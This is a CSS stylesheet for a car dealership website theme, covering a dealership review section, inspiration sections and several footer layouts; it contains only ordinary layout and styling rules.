.dealer-ship-section-two .inner-column .location-box .brand-btn {
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color1);
  display: inline-block;
  margin-bottom: 22px;
}

.dealer-ship-section-two .inner-column .location-box .brand-btn svg {
  margin-left: 9px;
  position: relative;
  top: -1px;
}

.dealer-ship-section-two .inner-column .location-box iframe {
  width: 100%;
  height: 450px;
  border-radius: 20px;
}

.dealer-ship-section-two .inner-column .review-sec {
  margin-top: 52px;
}

.dealer-ship-section-two .inner-column .review-sec .title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 30px;
}

.dealer-ship-section-two .inner-column .review-sec .review-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.dealer-ship-section-two .inner-column .review-sec .review-box .rating-box {
  position: relative;
  width: 200px;
  height: 200px;
  border: 10px solid #E9F2FF;
  border-radius: 50%;
  margin-right: 39px;
}

.dealer-ship-section-two .inner-column .review-sec .review-box .rating-box .content-box {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
  text-align: center;
}

.dealer-ship-section-two .inner-column .review-sec .review-box .rating-box .content-box span {
  color: var(--theme-color1);
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
}

.dealer-ship-section-two .inner-column .review-sec .review-box .rating-box .content-box .title {
  font-size: 40px;
  font-weight: 700;
  color: var(--theme-color1);
  margin-bottom: -1px;
  margin-top: -3px;
}

.dealer-ship-section-two .inner-column .review-sec .review-box .rating-box .content-box small {
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color1);
}

.dealer-ship-section-two .inner-column .review-sec .review-box .review-list {
  width: 303px;
  margin-top: 6px;
}

.dealer-ship-section-two .inner-column .review-sec .review-box .review-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 5px;
  margin-bottom: 16px;
}

.dealer-ship-section-two .inner-column .review-sec .review-box .review-list li:last-child {
  padding-bottom: 0;
  border: 0;
  margin-bottom: 0;
}

.dealer-ship-section-two .inner-column .review-sec .review-box .review-list li .review-title span {
  display: block;
  color: var(--theme-color-dark);
  font-weight: 500;
  margin-bottom: -5px;
}

.dealer-ship-section-two .inner-column .review-sec .review-box .review-list li .review-title small {
  font-size: 15px;
  color: var(--theme-color-dark);
}

.dealer-ship-section-two .inner-column .review-sec .review-box .review-list li sub {
  font-weight: 500;
  color: var(--theme-color-dark);
}

.dealer-ship-section-two .inner-column .review-sec .review-box .review-list li sub i {
  color: var(--theme-color1);
  margin-right: 9px;
}

.dealer-ship-section-two .inner-column .review-sec .review-box .review-list.two {
  margin-right: 54px;
}

.dealer-ship-section-two .inner-column .reviews {
  margin-top: 38px;
}

.dealer-ship-section-two .inner-column .reviews .title {
  margin-bottom: 23px;
}

.dealer-ship-section-two .inner-column .reviews .auther-name {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 16px;
}

.dealer-ship-section-two .inner-column .reviews .auther-name span {
  font-size: 14px;
  font-weight: 500;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: var(--theme-color-dark);
  border-radius: 50%;
  text-align: center;
  color: var(--theme-color-light);
  display: inline-block;
  margin-right: 12px;
}

.dealer-ship-section-two .inner-column .reviews .auther-name .name {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 0;
  margin-right: 17px;
}

.dealer-ship-section-two .inner-column .reviews .auther-name small {
  font-size: 14px;
  color: var(--theme-color-dark);
}

.dealer-ship-section-two .inner-column .reviews .rating-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.dealer-ship-section-two .inner-column .reviews .rating-list .list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.dealer-ship-section-two .inner-column .reviews .rating-list .list li {
  font-size: 10px;
  margin-right: 4px;
  color: var(--theme-color1);
}

.dealer-ship-section-two .inner-column .reviews .rating-list .list li:last-child {
  margin-right: 0;
}

.dealer-ship-section-two .inner-column .reviews .rating-list span {
  font-size: 15px;
  color: var(--theme-color-dark);
  font-weight: 500;
  margin-left: 12px;
}

.dealer-ship-section-two .inner-column .reviews .text {
  font-size: 15px;
  color: var(--theme-color-dark);
  max-width: 849px;
}

.dealer-ship-section-two .inner-column .image-box {
  margin-top: 23px;
  margin-bottom: 20px;
}

.dealer-ship-section-two .inner-column .image-box img {
  border-radius: 12px;
  margin-right: 16px;
}

.dealer-ship-section-two .inner-column .image-box img:last-child {
  margin-right: 0;
}

.dealer-ship-section-two .inner-column .btn-box .like-btn {
  font-size: 15px;
  color: #818181;
  margin-right: 28px;
}

.dealer-ship-section-two .inner-column .btn-box .like-btn i {
  margin-right: 10px;
}

.dealer-ship-section-two .inner-column .btn-box .like-btn:hover {
  color: var(--theme-color1);
}

.dealer-ship-section-two .inner-column .content-box.two {
  margin-top: 29px;
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 60px;
}

.dealer-ship-section-two .inner-column .content-box.two .text {
  margin-bottom: 27px;
}

.dealer-ship-section-two .inner-column .content-box.two .review {
  font-size: 15px;
  color: var(--theme-color1);
  font-weight: 500;
  height: 54px;
  line-height: 54px;
  padding: 0 38px;
  border-radius: 12px;
  border: 1px solid var(--color-secondary, #405FF2);
  background: var(--White, #FFF);
  display: inline-block;
  margin-top: 30px;
}

.dealer-ship-section-two .inner-column .content-box.two .review svg {
  margin-left: 10px;
  position: relative;
  top: -1px;
}

.dealer-ship-section-two .inner-column .Reply-sec {
  margin-top: 52px;
  margin-bottom: 20px;
}

.dealer-ship-section-two .inner-column .Reply-sec .text {
  margin-bottom: 30px;
}

.dealer-ship-section-two .inner-column .Reply-sec .right-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list {
  width: 330px;
}

.dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 20px;
}

.dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box span {
  font-size: 15px;
  color: var(--theme-color-dark);
}

.dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box .list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box .list li {
  font-size: 12px;
  color: var(--theme-color1);
  margin-right: 4px;
}

.dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box .list li:last-child {
  margin-right: 0;
}

.dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list.two {
  margin-right: 144px;
}

.dealer-ship-section-two .inner-column form {
  width: 100%;
  margin: 0;
  margin-left: -12px;
}

.dealer-ship-section-two .inner-column form .form_boxes {
  border-radius: 12px;
  border: 1px solid rgb(225, 225, 225);
  background: var(--color-white, #FFF);
  padding: 7px 15px;
  margin-bottom: 30px;
}

.dealer-ship-section-two .inner-column form .form_boxes textarea {
  width: 100%;
  height: 200px;
}

.dealer-ship-section-two .inner-column form .form_boxes textarea::-webkit-input-placeholder {
  color: var(--theme-color-dark);
}

.dealer-ship-section-two .inner-column form .form_boxes textarea::-moz-placeholder {
  color: var(--theme-color-dark);
}

.dealer-ship-section-two .inner-column form .form_boxes textarea:-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.dealer-ship-section-two .inner-column form .form_boxes textarea::-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.dealer-ship-section-two .inner-column form .form_boxes textarea::placeholder {
  color: var(--theme-color-dark);
}

.dealer-ship-section-two .inner-column form .form_boxes label {
  display: block;
  color: #818181;
  font-size: 15px;
  font-weight: 400;
}

.dealer-ship-section-two .inner-column form .form_boxes .drop-menu {
  height: unset;
}

.dealer-ship-section-two .inner-column form .form_boxes .drop-menu .select {
  padding: 0;
  line-height: unset;
}

.dealer-ship-section-two .inner-column form .form_boxes .drop-menu .dropdown {
  padding: 5px 15px;
  margin-top: 10px;
  border-radius: 12px;
  left: -15px;
  width: calc(100% + 30px);
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}

.dealer-ship-section-two .inner-column form .form_boxes.v2 {
  padding-top: 14px;
}

.dealer-ship-section-two .inner-column form .theme-btn {
  background: #405FF2;
  color: #fff;
  height: 54px;
  line-height: 54px;
  border-radius: 12px;
  padding: 0 26px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.dealer-ship-section-two .inner-column form .theme-btn svg {
  margin-left: 10px;
}

.dealer-ship-section-two .side-bar .message {
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color-light);
  height: 54px;
  width: 100%;
  line-height: 54px;
  text-align: center;
  background-color: var(--theme-color1);
  display: inline-block;
  border: 1px solid var(--theme-color1);
  border-radius: 12px;
  margin-bottom: 30px;
}

.dealer-ship-section-two .side-bar .message svg {
  margin-left: 9px;
  position: relative;
  top: -1px;
}

.dealer-ship-section-two .side-bar .schedule-sec {
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  background: var(--theme-color-light);
  padding: 23px 30px 7px;
}

.dealer-ship-section-two .side-bar .schedule-sec .title {
  font-weight: 500;
}

.dealer-ship-section-two .side-bar .schedule-sec .schedule-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  font-size: 15px;
  color: var(--theme-color-dark);
  margin-bottom: 13px;
}

.dealer-ship-section-two .side-bar .schedule-sec .schedule-list li span {
  font-weight: 500;
}

/*** 

====================================================================
    inspiration section
====================================================================

***/
.boxcar-inspiration-section {
  position: relative;
  padding: 120px 0;
}

.boxcar-inspiration-section .right-box .service-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.boxcar-inspiration-section .right-box .service-list li {
  margin-right: 28px;
}

.boxcar-inspiration-section .right-box .service-list li:last-child {
  margin-right: 0;
}

.boxcar-inspiration-section .right-box .service-list li a {
  font-weight: 500;
  color: var(--theme-color-dark);
  padding: 16px 25px 15px;
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  display: inline-block;
  color: #050B20;
}

.boxcar-inspiration-section .right-box .service-list li a:hover {
  background: #050B20;
  color: #fff;
  border-color: transparent;
}

/*** 

====================================================================
    inspiration section two
====================================================================

***/
.boxcar-inspiration-section-two {
  position: relative;
  padding: 120px 0;
}

.boxcar-inspiration-section-two .right-box-two {
  border-radius: 16px;
  background-color: var(--theme-color-dark);
  padding: 120px 150px;
}

.boxcar-inspiration-section-two .right-box-two .uper-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: end;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 105px;
}

.boxcar-inspiration-section-two .right-box-two .uper-box .content-box {
  position: relative;
  padding-left: 122px;
}

.boxcar-inspiration-section-two .right-box-two .uper-box .content-box .icon {
  position: absolute;
  top: 7px;
  left: 0;
}

.boxcar-inspiration-section-two .right-box-two .uper-box .content-box .boxcar-title {
  margin-bottom: 0;
}

.boxcar-inspiration-section-two .right-box-two .uper-box .content-box .boxcar-title .text {
  margin-top: 14px;
}

.boxcar-inspiration-section-two .right-box-two .uper-box .btn-box {
  margin-bottom: 10px;
}

.boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more {
  font-weight: 500;
  font-size: 15px;
  font-family: var(--title-font);
  line-height: 26px;
  text-transform: capitalize;
  padding: 15px 27px 14px;
  border-radius: 12px;
  background: var(--theme-color1);
  display: inline-block;
  color: var(--theme-color-light);
  margin-right: 26px;
}

.boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more:last-child {
  margin-right: 0;
}

.boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more svg {
  position: relative;
  top: -4px;
  color: var(--theme-color-light);
  width: 14px;
  height: 14px;
  margin-left: 10px;
}

.boxcar-inspiration-section-two .right-box .boxcar-title {
  margin-bottom: 24px;
}

.boxcar-inspiration-section-two .right-box .boxcar-title h6 {
  font-size: 16px;
  color: var(--theme-color-light);
}

.boxcar-inspiration-section-two .right-box .service-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.boxcar-inspiration-section-two .right-box .service-list li {
  margin-right: 28px;
}

.boxcar-inspiration-section-two .right-box .service-list li:last-child {
  margin-right: 0;
}

.boxcar-inspiration-section-two .right-box .service-list li a {
  font-weight: 500;
  color: var(--theme-color-light);
  padding: 16px 25px 15px;
  border-radius: 16px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  display: inline-block;
}

.boxcar-inspiration-section-two .right-box .service-list li a:hover {
  background: var(--theme-color1);
  color: #fff;
  border-color: transparent;
}

/***

==================================================================
	Main Footer
==================================================================

***/
.boxcar-footer {
  position: relative;
  background-color: var(--bg-theme-color2);
  /* Widget Section */
}

.boxcar-footer .bg {
  background-size: auto;
}

.boxcar-footer .footer-bg-1 {
  background-image: url(../images/icons/footer-bg-1.png);
  background-color: #101A29;
  background-position: left bottom;
}

.boxcar-footer .footer-bg-2 {
  background-image: url(../images/icons/footer-bg-2.png);
  background-position: right top;
}

.boxcar-footer .footer-bg-3 {
  background-image: url(../images/icons/footer-bg-3.png);
  background-position: right bottom;
}

.boxcar-footer .footer-bg-4 {
  background-image: url(../images/icons/footer-bg-4.png);
  background-position: right bottom;
}

.boxcar-footer .footer-bg-5 {
  background-image: url(../images/icons/footer-bg-5.png);
  background-position: center;
  background-size: cover;
}

.boxcar-footer .footer-bg-6 {
  background-image: url(../images/icons/footer-bg-6.png);
  background-position: right top;
}

.boxcar-footer .footer-bg-7 {
  background-image: url(../images/icons/footer-bg-7.png);
}

.boxcar-footer .footer-bg-8 {
  background-image: url(../images/icons/footer-bg-8.png);
}

.boxcar-footer .footer-bg-9 {
  background-image: url(../images/icons/footer-bg-9.png);
  background-position: right bottom;
}

.boxcar-footer .footer-bg-10 {
  background-image: url(../images/icons/footer-bg-10.png);
  background-position: right bottom;
}

.boxcar-footer .footer-bg-11 {
  background-image: url(../images/icons/footer-bg-11.png);
}

.boxcar-footer .widgets-section {
  position: relative;
  z-index: 999;
}

.boxcar-footer .footer-column {
  position: relative;
  margin-bottom: 30px;
}

.boxcar-footer .footer-widget {
  position: relative;
}

.boxcar-footer .widget-title {
  position: relative;
  color: var(--theme-color-light);
  margin-bottom: 15px;
  font-weight: 700;
  font-size: 20px;
}

.boxcar-footer .widget-content {
  position: relative;
}

.boxcar-footer .widget-content .text {
  color: var(--theme-color-light);
}

.recent-post {
  position: relative;
  margin-bottom: 30px;
}

.recent-post:last-child {
  margin-bottom: 0;
}

.recent-post .inner {
  position: relative;
  padding-left: 100px;
  min-height: 80px;
}

.recent-post .inner:hover .post-thumb img {
  opacity: 0.7;
}

.recent-post .inner .post-thumb {
  position: absolute;
  left: 0;
  top: 10px;
  height: 80px;
  width: 80px;
  border-radius: 5px;
  overflow: hidden;
}

.recent-post .inner .post-thumb img {
  width: 100%;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.recent-post .inner .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: var(--theme-color-light);
  line-height: 30px;
  margin-bottom: 5px;
}

.recent-post .inner .post-info i {
  font-size: 12px;
  margin-right: 10px;
  color: var(--theme-color1);
}

.recent-post .inner .post-title {
  color: var(--theme-color-light);
  letter-spacing: -0.8px;
  margin-bottom: 15px;
  font-family: var(--text-font);
}

/*=== Footer Bottom ===*/
.footer-bottom {
  position: relative;
  z-index: 3;
  background-color: #FBFBFB;
  padding: 29px 0 29px;
}

.footer-bottom .inner-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (max-width: 991.98px) {
  .footer-bottom .inner-container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
	.boxcar-footer  .footerproduct{
		display:none;
	}
}

.footer-bottom .copyright-text {
  position: relative;
  margin-bottom: 0;
  color: #616670;
}

@media (max-width: 991.98px) {
  .footer-bottom .copyright-text {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
    text-align: center;
    margin-top: 10px;
  }
}

.footer-bottom .copyright-text a {
  color: inherit;
}

.footer-bottom .copyright-text a:hover {
  color: #ffffff;
}

.footer-bottom .footer-nav {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

@media (max-width: 575.98px) {
  .footer-bottom .footer-nav {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}

.footer-bottom .footer-nav li {
  font-size: 16px;
  line-height: 32px;
  color: #616670;
  margin-left: 25px;
}

.footer-bottom .footer-nav li:first-child {
  margin-left: 0;
}

@media (max-width: 575.98px) {
  .footer-bottom .footer-nav li {
    margin: 0 30px !important;
    text-align: center;
  }
}

.footer-bottom .footer-nav li a {
  color: inherit;
}

.footer-bottom .footer-nav li a:hover {
  color: var(--theme-color-light);
}

.footer-style-one {
  position: relative;
  background-color: var(--theme-color-dark);
}

.footer-style-one .footer-top .right-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  border-bottom: 1px solid #293040;
  padding: 60px 0 60px;
  /* Medium devices */
}

.footer-style-one.cus-st-1 .footer-top .right-box {
  padding-top: 140px;
}

@media (max-width: 991px) {
  .footer-style-one .footer-top .right-box {
    display: block;
  }

  .compare-section {
    padding-bottom: 90px;
  }
}

.footer-style-one .footer-top .right-box .top-left {
  /* Medium devices */
}

@media (max-width: 991px) {
  .footer-style-one .footer-top .right-box .top-left {
    margin-bottom: 30px;
  }
}

.footer-style-one .footer-top .right-box .top-left .title {
  font-size: 30px;
  font-weight: 500;
  color: var(--theme-color-light);
  margin-bottom: 3px;
}

.footer-style-one .footer-top .right-box .top-left .text {
  font-size: 15px;
  color: var(--theme-color-light);
  line-height: 26px;
}

.footer-style-one .footer-top .right-box .subscribe-form .form-group {
  position: relative;
  display: inline-block;
  /* Medium devices */
}

@media (max-width: 991px) {
  .footer-style-one .footer-top .right-box .subscribe-form .form-group {
    width: 100%;
  }
}

.footer-style-one .footer-top .right-box .subscribe-form .form-group input {
  width: 567px;
  height: 70px;
  background-color: #1e2336;
  border-radius: 50px;
  padding: 0 36px;
  font-size: 15px;
  /* Medium devices */
}

.footer-style-one .footer-top .right-box .subscribe-form .form-group input::-webkit-input-placeholder {
  color: var(--theme-color-light);
}

.footer-style-one .footer-top .right-box .subscribe-form .form-group input::-moz-placeholder {
  color: var(--theme-color-light);
}

.footer-style-one .footer-top .right-box .subscribe-form .form-group input:-ms-input-placeholder {
  color: var(--theme-color-light);
}

.footer-style-one .footer-top .right-box .subscribe-form .form-group input::-ms-input-placeholder {
  color: var(--theme-color-light);
}

.footer-style-one .footer-top .right-box .subscribe-form .form-group input::placeholder {
  color: var(--theme-color-light);
}

@media (max-width: 991px) {
  .footer-style-one .footer-top .right-box .subscribe-form .form-group input {
    width: 100%;
  }
}

.footer-style-one .footer-top .right-box .subscribe-form .form-group button {
  position: absolute;
  top: 10px;
  right: 10px;
  font-size: 15px;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  padding: 13px 30px 10px;
  border-radius: 50px;
  text-transform: capitalize;
}

.footer-style-one .widgets-section {
  padding: 65px 0 0px;
}

.footer-style-one .links-widget {
  margin-bottom: 30px;
  /* Medium devices */
}

@media (max-width: 991px) {
  .footer-style-one .links-widget {
    padding-left: 0;
  }
}

.footer-style-one .links-widget .user-links {
  position: relative;
}

.footer-style-one .links-widget .user-links li {
  margin-bottom: 10px;
}

.footer-style-one .links-widget .user-links li:last-child {
  margin-bottom: 0;
}

.footer-style-one .links-widget .user-links li a {
  position: relative;
  font-size: 14px;
  font-weight: 300;
  display: inline-block;
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.footer-style-one .links-widget .user-links li a i {
  position: absolute;
  left: 0;
  color: var(--theme-color1);
}

.footer-style-one .links-widget .user-links li a:hover {
  color: var(--theme-color1);
}

.footer-style-one .links-widget .user-links li a:before {
  position: absolute;
  left: 0;
  bottom: 3px;
  width: 0;
  height: 1px;
  background-color: var(--bg-theme-color1);
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.footer-style-one .links-widget .user-links li a:hover:before {
  width: 100%;
}

.footer-style-one .links-widget .user-links.style-two li {
  padding-left: 0;
}

.footer-style-one .links-widget .user-links.style-two li:before {
  display: none;
}

.footer-style-one .links-widget .user-links.two-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.footer-style-one .links-widget .user-links.two-column li {
  width: 50%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
}

.footer-style-one .links-widget .user-links.two li {
  padding-left: 16px;
  margin-bottom: 6px;
}

.footer-style-one .links-widget .user-links.two li i {
  left: -17px;
}

.footer-style-one .social-widget .widget-content .store {
  position: relative;
  background-color: #161d30;
  display: inline-block;
  padding: 6px 40px 10px 70px;
  border-radius: 16px;
  /* Medium devices */
}

@media (max-width: 991px) {
  .footer-style-one .social-widget .widget-content .store {
    margin-right: 10px;
  }
}

.footer-style-one .social-widget .widget-content .store img {
  position: absolute;
  top: 15px;
  left: 30px;
}

.footer-style-one .social-widget .widget-content .store span {
  color: var(--theme-color-light);
  font-size: 13px;
  display: block;
}

.footer-style-one .social-widget .widget-content .store .title {
  font-size: 15px;
  color: var(--theme-color-light);
  font-weight: 500;
  margin-top: -4px;
  margin-bottom: 0;
}

.footer-style-one .social-widget .widget-content .store.two {
  padding-right: 60px;
  margin-top: 10px;
  margin-bottom: 22px;
}

.footer-style-one .social-widget .widget-content .social-icons .title {
  color: var(--theme-color-light);
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 21px;
}

.footer-style-one .social-widget .widget-content .social-icons ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: -15px;
}

.footer-style-one .social-widget .widget-content .social-icons ul li a {
  color: var(--theme-color-light);
  width: 40px;
  height: 40px;
  font-size: 14px;
  line-height: 40px;
  text-align: center;
  border-radius: 50%;
  display: inline-block;
}

.footer-style-one .social-widget .widget-content .social-icons ul li a:hover {
  background-color: #161d30;
}

.footer-style-one .footer-bottom {
  background-color: var(--theme-color-dark);
  border-top: 1px solid #293040;
}

@media (max-width: 575.98px) {
  .footer-style-one .footer-bottom .inner-container .footer-nav {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

.footer-style-one .footer-bottom .inner-container .footer-nav li {
  position: relative;
}

.footer-style-one .footer-bottom .inner-container .footer-nav li:before {
  content: "";
  position: absolute;
  top: 50%;
  right: -13px;
  width: 4px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 4px;
  background: #fff;
  border-radius: 50%;
}

.footer-style-one .footer-bottom .inner-container .footer-nav li:last-child:before {
  display: none;
}

@media (max-width: 575.98px) {
  .footer-style-one .footer-bottom .inner-container .footer-nav li {
    margin: 0 8px !important;
  }
}

.footer-style-one .footer-bottom .inner-container .footer-nav li a {
  color: var(--theme-color-light);
}

.footer-style-one .footer-bottom .inner-container .copyright-text {
  color: var(--theme-color-light);
}

@media (max-width: 575.98px) {
  .footer-style-one .footer-bottom .inner-container .copyright-text {
    text-align: center;
  }
}

.footer-style-two {
  position: relative;
  background-color: unset;
}

.footer-style-two .footer-top .right-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  border-bottom: 1px solid #E1E1E1;
  padding: 60px 0 60px;
}

.footer-style-two .footer-top .right-box .top-left .title {
  font-size: 30px;
  font-weight: 500;
  color: var(--theme-color-dark);
  margin-bottom: 3px;
}

.footer-style-two .footer-top .right-box .top-left .text {
  font-size: 15px;
  color: var(--theme-color-dark);
  line-height: 26px;
}

.footer-style-two .footer-top .right-box .subscribe-form .form-group {
  position: relative;
  display: inline-block;
}

.footer-style-two .footer-top .right-box .subscribe-form .form-group input {
  width: 567px;
  height: 70px;
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  padding: 0 36px;
  font-size: 15px;
}

.footer-style-two .footer-top .right-box .subscribe-form .form-group input::-webkit-input-placeholder {
  color: var(--theme-color-dark);
}

.footer-style-two .footer-top .right-box .subscribe-form .form-group input::-moz-placeholder {
  color: var(--theme-color-dark);
}

.footer-style-two .footer-top .right-box .subscribe-form .form-group input:-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.footer-style-two .footer-top .right-box .subscribe-form .form-group input::-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.footer-style-two .footer-top .right-box .subscribe-form .form-group input::placeholder {
  color: var(--theme-color-dark);
}

.footer-style-two .footer-top .right-box .subscribe-form .form-group button {
  position: absolute;
  top: 10px;
  right: 10px;
  font-size: 15px;
  color: var(--theme-color-light);
  background-color: var(--theme-color-dark);
  padding: 13px 30px 10px;
  border-radius: 16px;
  text-transform: capitalize;
}

.footer-style-two .widgets-section {
  padding: 54px 0 20px;
}

.footer-style-two .widget-title {
  color: var(--theme-color-dark);
}

.footer-style-two .links-widget {
  padding-left: 18px;
  margin-bottom: 30px;
}

@media (max-width: 767.98px) {
  .footer-style-two .links-widget {
    padding-left: 0;
  }
}

.footer-style-two .links-widget .user-links {
  position: relative;
}

.footer-style-two .links-widget .user-links li {
  margin-bottom: 7px;
}

.footer-style-two .links-widget .user-links li:last-child {
  margin-bottom: 0;
}

.footer-style-two .links-widget .user-links li a {
  position: relative;
  font-size: 15px;
  display: inline-block;
  color: var(--theme-color-dark);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.footer-style-two .links-widget .user-links li a i {
  position: absolute;
  left: 0;
  color: var(--theme-color1);
}

.footer-style-two .links-widget .user-links li a:hover {
  color: var(--theme-color1);
}

.footer-style-two .links-widget .user-links li a:before {
  position: absolute;
  left: 0;
  bottom: 3px;
  width: 0;
  height: 1px;
  background-color: var(--bg-theme-color1);
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.footer-style-two .links-widget .user-links li a:hover:before {
  width: 100%;
}

.footer-style-two .links-widget .user-links.style-two li {
  padding-left: 0;
}

.footer-style-two .links-widget .user-links.style-two li:before {
  display: none;
}

.footer-style-two .links-widget .user-links.two-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.footer-style-two .links-widget .user-links.two-column li {
  width: 50%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
}

.footer-style-two .links-widget .user-links.two li {
  padding-left: 16px;
  margin-bottom: 6px;
}

.footer-style-two .links-widget .user-links.two li i {
  left: -17px;
}

.footer-style-two .social-widget .widget-content .text {
  line-height: 35px;
  font-size: 15px;
  color: var(--theme-color-dark);
  margin-bottom: 28px;
}

.footer-style-two .social-widget .widget-content .social-icons .title {
  color: var(--theme-color-dark);
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 21px;
}

.footer-style-two .social-widget .widget-content .social-icons ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: -15px;
}

.footer-style-two .social-widget .widget-content .social-icons ul li a {
  color: var(--theme-color-dark);
  width: 40px;
  height: 40px;
  font-size: 14px;
  line-height: 40px;
  text-align: center;
  border-radius: 50%;
  display: inline-block;
}

.footer-style-two .social-widget .widget-content .social-icons ul li a:hover {
  background-color: #f9fbfc;
}

.footer-style-two .footer-bottom {
  border-top: 1px solid #E1E1E1;
}

@media (max-width: 575.98px) {
  .footer-style-two .footer-bottom .inner-container .footer-nav {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

@media (max-width: 575.98px) {
